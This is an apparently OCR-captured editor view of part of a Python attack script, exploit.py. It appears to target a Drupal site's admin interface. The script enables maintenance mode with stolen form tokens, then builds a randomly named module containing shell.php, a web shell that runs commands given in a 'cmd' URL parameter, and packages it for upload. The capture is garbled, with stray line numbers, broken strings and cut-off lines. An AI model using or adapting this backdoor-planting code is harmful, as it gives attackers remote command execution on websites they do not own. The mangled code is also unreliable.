 12 s.post(f"{BASE}/?q=admin/config/development/maintenance",verify=Fals
11 "maintenance_mode":"1",
10 "form_build_id":tok["form_build_id"],
9 "form_token":tok["form_token"],
8 "form_id":"system_site_maintenance_mode",
7 "op":"Save configuration"})
6 p("\033[32m[>]\033[0m maintenance enabled")
5
4
3 mod="rvz"+os.urandom(3).hex()-
2 tmp=tempfile.mkdtemp(prefix="bd_")
1 moddir=os.path.join(tmp,mod); os.makedirs(moddir,exist_ok=True)
63 open(f"{moddir}/{mod}.info ,"w").write(f"name = {mod}\ntype = module
1 open(f"{moddir}/shell.php","w").write("<?php if(isset($_GET['cmd']))
2 tgz=os.path.join(tmp,f"{mod}.tgz")
3 with tarfile.open(tgz,"w:gz") as tar: tar.add(moddir,arcname=mod)
4 p(f"\033[32m[>]\033[0m payload archive: {tgz}")
5
VISUAL main 5 2 exploit.py